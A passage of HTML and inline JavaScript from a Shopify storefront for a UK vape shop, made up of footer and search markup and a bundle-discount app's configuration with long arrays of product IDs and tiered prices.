11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"></path></svg></a></li><li class="social-icon__item"><a rel="nofollow" href="https://www.instagram.com/ukvaporwaves/?hl=en" class="social-icon__link w-6 h-6 block text-section-text hover:text-section-accent" title="Instagram - Uk Vapor Waves"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li></ul>
</div>
          </div><div class="footer-section__item w-full fill-current footer-section__item--payments py-7 col-span-full space-y-7">
      <div class="footer-section__localization"></div><div class="footer-section__trust"><div class="trust-text mx-auto rte text-align-section"><p><a href="/pages/contact-us" title="Contact Us">CONTACT US</a>, <a href="/pages/privacy-policy" title="Privacy  Policy">PRIVACY POLICY</a></p></div></div></div>
  </div>

  
  
  <ul class="footer-section__credits text-sm">
    <li class="footer-section__copyright">&copy; 2026, <a href="/" title="">Uk Vapor Waves</a></li>
    <li class="footer-section__powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li>
  </ul>

</div>


</div>
<!-- END sections: footer-group --><style>
.predictive-search__search-results {
  max-height: calc(100vh - 8rem);
}
@media (min-width: 640px) {
  .predictive-search__search-results {
    max-height: calc(100vh - 9rem);
  }
}
@media (min-width: 768px) {
  .predictive-search__search-results {
    max-height: calc(100vh - 12rem);
  }
}
.predictive-search__results-list mark {
  background-color: transparent;
  color: var(--color-primary-text-80);
}
.predictive-search__results-list span {
  font-weight: var(--navigation-weight-bolder);
}
</style>


<modal-predictive-search id="ModalPredictiveSearch" class="predictive__container group relative z-[700] aria-[modal=false]:pointer-events-none" role="dialog" aria-modal="false">
  <div class="predictive__overlay fixed inset-0 bg-black bg-opacity-25 transition-opacity duration-300 ease-out group-aria-[modal=false]:opacity-0 group-aria-[modal=true]:opacity-100"></div>
  <div class="fixed inset-0 z-[700] overflow-y-auto p-4 sm:p-6 md:p-20 pointer-events-none">
    
    <predictive-search data-enabled="true" data-loading-text="Loading...">
      <form 
        class="predictive__form pointer-events-auto group-aria-[modal=false]:pointer-events-none mx-auto max-w-4xl transform overflow-hidden bg-primary-background shadow-2xl ring-1 ring-black ring-opacity-5 transition-all group-aria-[modal=false]:translate-y-1/4 group-aria-[modal=false]:scale-95 group-aria-[modal=false]:opacity-0 group-aria-[modal=true]:translate-y-0 group-aria-[modal=true]:scale-100 group-aria-[modal=true]:opacity-100"
        action="/search"
        method="get"
        role="search"
      >
        <div class="relative">
          <div class="absolute pointer-events-none text-primary-text-50 w-6 h-6 top-3 left-3">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
          </div>
          <label for="PredictiveSearch" class="sr-only">general.search.search</label>
          <input
            id="PredictiveSearch"
            class="predictive__input text-primary-text h-12 w-full border-0 bg-transparent pl-10 pr-4 focus:ring-0"
            type="search"
            name="q"
            value=""
            role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
          >
          <button 
            type="button"
            class="search-bar__close absolute text-primary-text-50 w-8 h-8 p-2 top-2 right-2 rounded-full ring-primary-text opacity-70 focus:opacity-100 focus:ring-primary-text-60 focus:ring-inset"
            aria-label="Close"
          >
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
          </button>
          <input name="options[prefix]" type="hidden" value="last">
        </div>

        <div id="predictive-search" tabindex="-1"></div>

        <span class="predictive-search-status sr-only" role="status" aria-hidden="true"></span>
      </form>
    </predictive-search>
    
  </div>
</modal-predictive-search>


    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul><!-- District v4.4.5 -->
  <script src="//ukvaporwaves.com/cdn/shop/t/11/assets/splide.min.js?v=19699524928887460391740227348"></script>
    <script> 
  window.revyBundleThemeSettings = { 
  	cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    locale: 'en'
  };  
</script>
<script async src="https://api.revy.io/bundle.js?shop=ukvaporwaves1.myshopify.com" type="text/javascript"></script>

  

<div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'en',
  reloadOnLineItemProperties: true,
  disableReloadOnCartUpdate: true,
  disableCartAttributeTracker: true,
  disableFacebookTracker: true,
  enableReloadOnAutoBundleMatch: true,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = true;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Bundle Discount";






  
  

 
 
    
 var chunkData = [[1760135,1,"",[[15322192052606,1,[55463956611454,55463956644222,55463956676990,55463956709758,55463956742526,55463956775294,55463956808062,55463956840830,55463956873598,55463956906366,55463956939134,55463956971902,55463957004670,55463957037438,55463957070206,55463957102974]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,55.0,false],[10,0,false,105.0,false]],0,[]],[1573121,1,"",[[8939727487276,1,[47640320508204,47640320540972,47640320573740,47640320606508,47640320639276,47640320672044,47640320704812,47640320737580,47640320770348,47640320803116,47640320835884,47640320868652,47640320901420,47640320934188,47640320966956,47640320999724,47640321032492,47640321065260,47640321130796,47640321163564]]],2,10.0,{},[[2,1,false,19.0,false],[5,1,false,47.0,false],[10,0,false,82.99,false]],0,[]],[1760183,1,"",[[15464062353790,1,[55881694839166,55881694871934,55881694904702,55881694937470,55881694970238,55881695003006,55881695035774,55881695068542,55881695101310,55881695134078,55881695166846,55881695199614,55881695232382,55881695265150,55881695297918,55881695330686]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,59.99,false],[10,0,false,105.0,false]],0,[]],[1693321,1,"",[[8982718021932,1,[55756657754494,55756657787262,55756657820030,55756657852798,55756657885566,55756657918334,55756657951102,55756657983870,55756658016638,55756658049406,55756658082174,55756658114942,55756658147710,55756658180478,55756658213246,55756658246014,55756658278782,55756658311550,55756658344318,55756658377086,55756658409854,55756658442622,55756658475390,55756658508158,55756658540926,55756658573694]]],2,10.0,{},[[2,1,false,22.5,false],[5,1,false,54.99,false],[10,0,false,89.89,false]],0,[]],[1760157,1,"",[[15463946912126,1,[55880772452734,55880772485502,55880772518270,55880772551038,55880772583806,55880772616574,55880772649342,55880772682110,55880772714878,55880772747646]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,55.0,false],[10,0,false,99.99,false]],0,[]],[1550322,1,"",[[8494528397612,1,[45919181373740,45919180194092,45919180489004,45919180980524,47382679224620,47382679257388,47382679290156,45919181177132,47382679322924,45919181275436,47382679355692,45919181963564,45919181766956,45919180685612,47382679388460,45919180292396,45919181865260,45919180390700,45919181668652,47382679421228,45919181570348,45919180783916,47382679453996,45919182061868,45919182258476,45919180882220,45919181078828,45919181472044,47382679486764,47382679519532,47382679552300,45919182160172,47382679585068,45919180587308,47382696919340,47382696952108]]],2,10.0,{},[[2,1,false,7.99,false],[5,1,false,19.0,false],[10,0,false,36.0,false]],0,[]],[1760402,1,"",[[15425496088958,1,[55722125853054,55722125885822,55722125918590,55722125951358,55722125984126,55722126016894,55722126049662,55722126082430,55722126115198,55722126147966,55722126180734,55722126213502,55722126246270,55722126279038,55722126311806]]],2,10.0,{},[[2,10,false,19.95,false],[5,10,false,45.95,false],[10,0,false,79.95,false]],0,[]],[1760156,1,"",[[15463945896318,1,[55880769798526,55880769831294,55880769864062,55880769896830,55880769929598,55880769962366,55880769995134,55880770027902,55880770060670,55880770093438,55880770126206,55880770158974,55880770191742,55880770224510,55880770257278]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1778749,1,"",[[15672729862526,1,[56570322780542,56570322813310,56570322846078,56570322878846,56570322911614,56570322944382,56570322977150,56570323009918,56570323042686,56570323075454,56570323108222,56570323140990,56570323173758,56570323206526,56570323239294,56570323272062,56570323304830,56570323337598,56570323370366,56570323403134,56570323435902,56570323468670,56570323501438,56570323534206,56570323566974,56570323599742,56570323632510,56570323665278,56570323698046,56570323730814,56570323763582,56570323796350,56570323829118,56570323861886,56570323894654,56570323927422,56570323960190,56570323992958,56570324025726,56570324058494,56570324091262,56570324124030,56570324156798,56570324189566,56570324222334,56570324255102]]],2,10.0,{},[[2,10,false,21.5,false],[5,10,false,50.5,false],[10,0,false,95.5,false]],0,[]],[1760125,1,"",[[14971789967742,1,[55253109997950,55253110030718,55253110063486,55253110096254,55253110129022,55253110161790,55253110194558,55253110227326,55253110260094,55253110292862,55253110325630]]],2,10.0,{},[[2,10,false,23.4,false],[5,10,false,54.45,false],[10,0,false,99.5,false]],0,[]],[1546599,1,"",[[8495006712108,1,[45921195557164,45921195589932,45921195622700,46384110567724,45921195655468,45921195688236,45921195721004,45921195753772,45921195786540,45921195819308,45921195852076,45921195884844,46384110895404,45921195950380,45921195983148,45921196015916,45921196048684,45921196081452,45921196114220,45921196146988,45921196179756,45921196212524,45921196245292,45921196278060,45921196310828,45921196343596,45921196376364,45921196409132,45921196441900,45921196474668,45921196507436,45921196540204,47755166155052,47755166187820,47755166220588,47755166253356,47755166286124,47755166318892,47755166351660,47755166384428,47755166417196,47755166449964,47755166482732,47755166515500,47755166548268,47755166581036,47755166613804,47755166646572,47755166679340,47755166712108,47755166744876,47755166777644,47755166810412,47755166843180,47755166875948,47755166908716]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,48.99,false],[10,0,false,82.99,false]],0,[]],[1760128,1,"",[[14967318184318,1,[55237945426302,55237945459070,55237945590142,55237945917822,55237945950590,55237946376574,55237945491838,55237945688446,55237945524606,55237945557374,55237946409342,55237945622910,55237945655678,55237945721214,55463848378750,55463848411518,55463848444286,55463848477054,55463848509822,55463848542590,56663634510206,56663634575742,56663634641278,56663634706814,56663634772350,56791302963582,56791303029118,56791303094654,56791303160190,56791303225726]]],2,10.0,{},[[2,10,false,23.95,false],[5,10,false,55.0,false],[10,0,false,105.0,false]],0,[]],[1760138,1,"",[[14847202656638,1,[54803624690046,54803624722814,54803624755582,54803624788350,54803624821118,54803624853886,54803624886654,54803624919422,54803624952190,54803624984958,54803625017726,54803625050494,54803625083262,54803625116030,54803625148798,54803625181566,54803625214334,54803625247102,54803628654974]]],2,10.0,{},[[2,10,false,18.0,false],[5,10,false,39.99,false],[10,0,false,74.99,false]],0,[]],[1760142,1,"",[[15347119325566,1,[55522758656382,55522758689150,55522758721918,55522758754686,55522758787454,55522758820222,55522758852990,55522758885758,55522758918526,55522758951294,55522758984062,55522759016830,55522759049598,55522759082366,55522759115134,55522759147902,55522759180670,55522759213438]]],2,10.0,{},[[2,10,false,20.99,false],[5,10,false,49.99,false],[10,0,false,98.99,false]],0,[]],[1760413,1,"",[[8494872035628,1,[45920722747692,45920722878764,45920722977068,45920723075372,45920723173676,45920723271980,45920723370284,45920723468588,45920723566892,45920723665196,45920723763500,45920723861804]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1760140,1,"",[[14902988538238,1,[54950014419326,54950014452094,54950014484862,54950014517630,54950014550398,54950014583166,54950014615934,54950014648702,54950014681470,54950014714238,54950014747006,54950014779774,54950014812542,54950014845310,54950014878078,54950014910846,54950014943614,54950014976382,54950015009150,54950015041918,54950015074686,54950015107454,54950015140222,54950015172990]]],2,10.0,{},[[2,10,false,19.5,false],[5,10,false,45.0,false],[10,0,false,77.99,false]],0,[]],[1546667,1,"",[[8839772373292,1,[47365465375020,47802961101100,47802981843244,47802981876012,47802981908780,47802981941548,47802981974316,47802982007084,47802982039852,47802982072620,47802982105388,47802982138156,47802982170924,47802982203692,47802982236460,47802982269228,47802982301996,47802982334764,47802982367532,47802982400300,47802982433068,47802982465836,47802982498604,47802982531372,47802982564140,47802982596908,47802982629676,47802982662444,47802982695212,47802982727980,47802982760748,47802982793516,47802982826284,47802982859052,47802982891820,47802982924588,47802982957356,47802982990124,47802983022892]]],2,10.0,{},[[2,1,false,20.0,false],[5,1,false,48.99,false],[10,0,false,78.99,false]],0,[]],[1760499,1,"",[[14902932865406,1,[54949891965310,54949891998078,54949892030846,54949892063614,54949892096382,54949892129150,54949892161918,54949892194686,54949892227454,54949892260222,54949892292990,54949892325758,54949892358526,54949892391294,54949892424062,54949892456830,54949892489598,54949892522366,54949892555134,54949892587902,54949892620670,54949892653438]]],2,10.0,{},[[2,10,false,16.5,false],[5,10,false,39.5,false],[10,0,false,76.5,false]],0,[]],[1548966,1,"",[[8494899822892,1,[45920797884716,45920798015788,45920798146860,45920798277932,45920798441772,45920798572844,45920798703916,45920798834988,45920798966060,45920799097132,45920799359276,45920799490348,45920799621420,45920799785260]]],2,10.0,{},[[2,1,false,6.99,false],[5,1,false,17.99,false],[10,0,false,33.99,false]],0,[]],[1760127,1,"",[[14971802517886,1,[55253150859646,55253150892414,55253150925182,55253150957950,55253150990718,55253151023486,55253151056254,55253151089022,55253151121790,55253151154558,55253151187326,55253151220094,55253151252862,55253151285630,55253151318398,55253151351166,55253151383934,55253151416702,55253151449470,55253151482238,55253151515006,55253151547774,55253151580542,55253151613310,55253151646078,55253151678846,55253151711614,55253151744382,55253151777150,55253151809918,56444815901054,56444815933822,56444815966590,56444815999358,56444816032126,56615109722494,56615109755262,56615109788030,56615109820798,56615109853566,56615109886334,56615109919102,56615109951870,56615109984638,56615110017406,56615110050174]]],2,10.0,{},[[2,10,false,17.5,false],[5,10,false,38.99,false],[10,0,false,69.99,false]],0,[]],[1760131,1,"",[[15352088920446,1,[55537516020094,55537516052862,55537516085630,55537516118398,55537516151166,55537516183934,55537516216702,55537516249470,55537516282238,55537516315006,55537516347774,55537516380542,55537516413310,55537516446078,55537516478846]]],2,10.0,{},[[2,10,false,23.5,false],[5,10,false,57.5,false],[10,0,false,110.0,false]],0,[]],[1713485,1,"",[[8979395772716,1,[]]],2,10.0,{},[[10,10,false,64.5,false]],0,[]],[1546597,1,"",[[8658959794476,1,[46804074037548,46804074070316,46804074103084,46804074135852,46804074168620,46804074201388,46804074234156,46804074266924,46804074299692,46804074332460]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,50.0,false],[10,0,false,87.99,false]],0,[]],[1730526,1,"",[[14847279890814,1,[54803854066046,54803854098814,54803854131582,54803854164350,54803854197118,54803854229886,54803854262654,54803854295422,54803854328190,54803854360958,54803854393726,54803854426494,54803854459262,54803854492030,54803854524798,54803854557566,54803854590334,54803854623102,54803854655870,54803854688638,54803854721406,54803854754174,54803854786942,54803854819710,54803854852478,54803854885246,54803854918014,54803854950782,54803854983550,54803855016318,54803855049086,54803855081854,54803855114622]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,58.48,false],[10,0,false,114.95,false]],0,[]],[1569474,1,"",[[8910860321068,1,[47541702820140,49509188862252,48676283941164,47541702951212,48676354457900,49427500597548,48038020972844,47541702918444,47541702885676,48676354359596,47541702983980,49427500663084,47541702852908,47541703016748,47541703049516,48676354425132,47541703082284,48676354392364,49427500695852,48676354490668,49427500728620,49427500794156,48038021005612,49427500761388,47541703147820,47541703180588,47541703213356,48676354195756,49427500826924,47541703246124,47541703278892,47541703311660,47541703344428,47541703377196,48042790584620,48676354228524,47541703475500,47541703508268,48676354294060,48676354261292,48189084303660,49427500859692,47541703541036,48038021038380,47541703573804,48038021071148,47541703606572,47541703639340,49427500892460]]],2,10.0,{},[[2,1,false,23.45,false],[5,1,false,54.9,false],[10,0,false,99.99,false]],0,[]],[1546621,1,"",[[8494736998700,1,[45920125092140,45920125157676,45920125223212,45920125288748,45920125354284,45920125419820,45920125485356,45920125550892,45920125616428,45920125681964,45920125747500,45920126271788,45920126468396,45920126566700,45920126632236,45920126697772,45920126763308,45920126828844,45920126894380,45920127287596,45920127353132,45920127451436,45920127582508,45920127779116,45920127844652,45920127910188,45920127975724,45920128041260,45920128303404]]],2,10.0,{},[[2,1,false,15.99,false],[5,1,false,42.5,false],[10,0,false,79.99,false]],0,[]],[1760399,1,"",[[9579896275244,1,[49591281713452,49591281746220,49591281778988,49591281811756,49591281844524,49591281877292,49591281910060,49591281942828,49591281975596,49591282008364,49591282041132,49591282073900,49591282106668,49591282139436,49591282172204,49591282204972]]],2,10.0,{},[[2,10,false,21.99,false],[5,10,false,54.99,false],[10,0,false,99.99,false]],0,[]],[1701391,1,"",[[9572958437676,1,[49572282925356,49572282958124,49572282990892,49572283023660,49572283056428,49572283089196,49572283121964,49572283154732,49572283187500,49572283220268,49572283253036,49572283285804,49572283318572,49572283351340,49572283384108,49572283416876,49572283449644,49572283482412,49572283515180,49572283547948]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,40.0,false],[10,0,false,75.0,false]],0,[]],[1760160,1,"",[[15463970996606,1,[55880834843006,55880834875774,55880834908542,55880834941310,55880834974078,55880835006846,55880835039614,55880835072382,55880835105150,55880835137918,55880835170686,55880835203454]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1760143,1,"",[[15425496482174,1,[55722128441726,55722128474494,55722128507262,55722128540030,55722128572798,55722128605566,55722128638334,55722128671102,55722128703870,55722128736638,55722128769406,55722128802174,55722128834942,55722128867710,55722128900478,55722128933246,55722128966014,55722128998782,55722129031550,55722129064318]]],2,10.0,{},[[2,10,false,15.75,false],[5,10,false,37.99,false],[10,0,false,74.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1734036,1,"",[[14902978249086,1,[54949991285118,54949991317886,54949991350654,54949991383422,54949991416190,54949991448958,54949991481726,54949991514494,54949991547262,54949991580030,54949991612798,54949991645566,54949991678334,54949991711102,54949991743870,54949991776638,54949991809406,54949991842174,54949991874942,54949991907710,54949991940478,54949991973246,54949992006014,54949992038782,54949992071550,54949992104318,54949992137086,54949992169854,54949992202622,54949992235390,54949992268158,54949992300926]]],2,10.0,{},[[2,10,false,22.0,false],[5,10,false,50.0,false],[10,0,false,83.99,false]],0,[]],[1760401,1,"",[[14972409479550,1,[55255545971070,55255546003838,55255546036606,55255546069374,55255546102142,55255546134910,55255546167678,55255546200446,55255546233214,55255546265982,55255546298750,55255546331518,55255546364286,55255546397054,55255546429822,55255546462590,55255546495358,55255546528126,55255546560894,55255546593662]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,54.99,false],[10,0,false,99.99,false]],0,[]],[1548946,1,"",[[8494967390508,1,[45921036042540,45921036075308,45921035256108,45921033683244,45921033748780,45921033814316,45921033879852,45921035616556,49990096683308,47292847227180,47292847030572,49990096716076,45921033945388,46363186757932,49990096748844,49990096781612,45921035354412,47292847096108,45921034010924,49990096814380,49990096847148,45921034076460,47292847292716,47535822405932,45921035419948,45921034207532,45921034273068,45921034141996,45921035747628,45921034338604,49990096879916,46903858823468,46363186692396,45921035485484,47292847358252,45921034404140,45921035845932,49990096978220,45921034469676,45921036108076,45921034797356,45921034535212,45921035682092,48169861185836,45921035911468,47292847161644,45921034600748,45921034862892,45921035551020,45921035190572,48169861251372,48169861316908,45921034993964,45921034928428,45921035059500,45921034666284,45921034731820,47292847423788,49990097010988]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,39.95,false],[10,0,false,69.75,false]],0,[]],[1760130,1,"",[[15405053935998,1,[55687834141054,55687834173822,55687834206590,55687834239358,55687834272126,55687834304894,55687834337662,55687834370430,55687834403198,55687834435966,55687834468734,55687834501502,55687834534270,55687834567038,55687834599806,55687834632574,55687834665342,55687834698110,55687834730878,55687834763646]]],2,10.0,{},[[2,10,false,23.99,false],[5,10,false,58.99,false],[10,0,false,108.99,false]],0,[]],[1760158,1,"",[[15463947239806,1,[55880773206398,55880773239166,55880773271934,55880773304702,55880773337470,55880773370238,55880773403006,55880773435774,55880773468542]]],2,10.0,{},[[2,10,false,20.0,false],[5,10,false,48.99,false],[10,0,false,84.5,false]],0,[]],[1760129,1,"",[[14971797307774,1,[55253129134462,55253129167230,55253129199998,55253129232766,55253129265534,55253129298302,55253129331070,55253129363838,55253129396606,55253129429374]]],2,10.0,{},[[2,10,false,23.45,false],[5,10,false,56.45,false],[10,0,false,105.45,false]],0,[]],[1603827,1,"",[[9124647043372,1,[]]],2,10.0,{},[[2,1,false,20.0,false],[5,1,false,48.99,false],[10,0,false,79.99,false]],0,[]],[1550348,1,"",[[8494911455532,1,[45920839500076,45920839631148,45920839762220,45920839893292,45920840024364,45920840155436,45920840286508,45920840417580,45920840548652,45920840712492,45920840843564]]],2,10.0,{},[[2,1,false,24.99,false],[5,1,false,60.0,false],[10,0,false,110.0,false]],0,[]],[1548438,1,"",[[8494989607212,1,[45921133625644,45921133723948,45921133822252,45921133920556,45921134018860,45921134117164,45921134215468,45921134313772,45921134412076,45921134510380,45921134608684,45921134706988,45921134838060,45921134969132]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,50.0,false],[10,0,false,89.99,false]],0,[]],[1760134,1,"",[[15425496252798,1,[55722127262078,55722127294846,55722127327614,55722127360382,55722127393150,55722127425918,55722127458686,55722127491454,55722127524222,55722127556990,55722127589758,55722127622526,55722127655294,55722127688062,55722127720830,55722127753598,55722127786366,55722127819134,55722127851902,55722127884670,55722127917438,55722127950206,55722127982974,55722128015742]]],2,10.0,{},[[2,10,false,19.75,false],[5,10,false,48.5,false],[10,0,false,89.99,false]],0,[]],[1546665,1,"",[[8858813661484,1,[47365367693612,47365367857452,47365367890220,47365367922988,47365367955756,47365367988524,47365368021292,47365368054060,47365368086828,47365368119596,47365368152364,47365368185132,47365368217900,47365368250668,47365368283436,47365368316204,47365368348972,47365368381740,47365368414508,47365368447276,47365368480044,47365368512812,47365368545580,47365368578348,47365368611116]]],2,10.0,{},[[2,1,false,21.0,false],[5,1,false,52.0,false],[10,0,false,88.0,false]],0,[]],[1546619,1,"",[[8494997045548,1,[45921156202796,45921154990380,45921156170028,45921155449132,45921154859308,47276641583404,45921155678508,45921156006188,45921155580204,45921155514668,45921155776812,45921155711276,45921155154220,45921155219756,45921155318060,45921155023148,45921155055916,45921155645740,45921155547436,45921155383596,45921155285292,45921154924844,45921155416364,45921155973420,45921155088684,45921155940652,45921155612972,45921156137260,46088434155820,45921154892076,45921156071724,45921156104492,45921155186988,45921155350828,45921155252524,45921155809580,45921155875116,45921156038956,45921156268332,45921156301100,45921154957612,45921155481900,45921156333868,45921155121452,47276641616172]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,44.99,false],[10,0,false,79.99,false]],0,[]],[1593243,1,"",[[8495006482732,1,[45921191526700,45921191625004,45921191723308,45921191854380,45921191952684,45921192083756,45921192149292,45921192214828,45921192280364,45921192345900,45921192411436,45921192476972,45921192542508,45921192608044,45921192673580,45921192739116,45921192804652,45921192870188,45921192935724,45921193001260,45921193066796,45921193132332,45921193197868,45921193263404,45921193328940]]],2,10.0,{},[[2,1,false,21.0,false],[5,0,false,50.0,false],[10,0,false,79.5,false]],0,[]],[1760136,1,"",[[15407345074558,1,[55692158959998,55692158992766,55692159025534,55692159058302,55692159091070,55692159123838,55692159156606,55692159189374,55692159222142,55692159254910,55692159287678,55692159320446,55692159353214,55692159385982,55692159418750,55692159451518]]],2,10.0,{},[[2,10,false,22.95,false],[5,10,false,54.95,false],[10,0,false,104.95,false]],0,[]],[1760137,1,"",[[14971756806526,1,[55253061927294,55253061960062,55253061992830,55253062025598,55253062058366,55253062091134,55253062123902,55253062156670,55253062189438,55253062222206]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,58.95,false],[10,0,false,105.0,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1760404,1,"",[[15425495892350,1,[55722124837246,55722124870014,55722124902782,55722124968318,55722125001086,55722125033854,55722125066622,55722125099390,55722125132158,55722125164926,55722125197694,55722125230462,55722125263230,55722125295998,55722125328766,55722125361534,55722125394302,55722125427070,55722125459838,55722125492606]]],2,10.0,{},[[2,10,false,16.25,false],[5,10,false,39.5,false],[10,0,false,74.99,false]],0,[]],[1760400,1,"",[[15402102096254,1,[55679091179902,55679091212670,55679091245438,55679091278206,55679091310974,55679091343742,55679091376510,55679091409278,55679091442046,55679091474814,55679091507582,55679091540350,55679091573118,55679091605886]]],2,10.0,{},[[2,10,false,19.95,false],[5,10,false,45.95,false],[10,0,false,79.95,false]],0,[]],[1760132,1,"",[[15425559691646,1,[55722233332094,55722233364862,55722233397630,55722233430398,55722233463166,55722233495934,55722233528702,55722233561470,55722233594238,55722233627006,55722233659774,55722233692542,55722233725310,55722233758078,55722233790846,55722233823614,55722233856382,55722233889150,55722233921918,55722233954686]]],2,10.0,{},[[2,10,false,21.59,false],[5,10,false,48.99,false],[10,0,false,84.99,false]],0,[]],[1760141,1,"",[[14972974334334,1,[55257377800574,55257377833342,55257377866110,55257377898878,55257377931646,55257377964414,55257377997182,55257378029950,55257378062718,55257378095486,55257378128254,55257378161022,55257378193790,55257378226558,55257378259326,55257378292094]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,56.5,false],[10,0,false,83.5,false]],0,[]],[1760145,1,"",[[14972409807230,1,[55255568023934,55255568056702,55255568089470,55255568122238,55255568155006,55255568187774,55255568220542,55255568253310,55255568286078,55255568318846]]],2,10.0,{},[[2,10,false,19.9,false],[5,10,false,45.9,false],[10,0,false,79.9,false]],0,[]],[1783882,1,"",[[15735979213182,1,[56779100389758,56779100422526,56779100455294,56779100488062,56779100520830,56779100553598,56779100586366,56779100619134,56779100651902,56779100684670,56779100717438,56779100750206,56779100782974,56779100815742,56779100848510,56779100881278,56779100914046,56779100946814,56779100979582]]],2,10.0,{},[[2,10,false,12.9,false],[5,10,false,30.0,false],[10,0,false,58.0,false]],0,[]],[1783883,1,"",[[15735979245950,1,[56779101012350,56779101045118,56779101077886,56779101110654,56779101143422]]],2,10.0,{},[[2,10,false,19.75,false],[5,10,false,48.0,false],[10,0,false,94.0,false]],0,[]],[1760172,1,"",[[15463948878206,1,[55880777531774,55880777564542,55880777597310,55880777630078,55880777662846,55880777695614,55880777728382,55880777761150,55880777793918,55880777826686,55880777859454,55880777892222,55880777924990,55880777957758,55880777990526,55880778023294,55880778056062,55880778088830,55880778121598,55880778154366,55880778187134,55880778219902,55880778252670,55880778285438,55880778318206]]],2,10.0,{},[[2,10,false,24.75,false],[5,10,false,55.99,false],[10,0,false,98.99,false]],0,[]],[1760139,1,"",[[14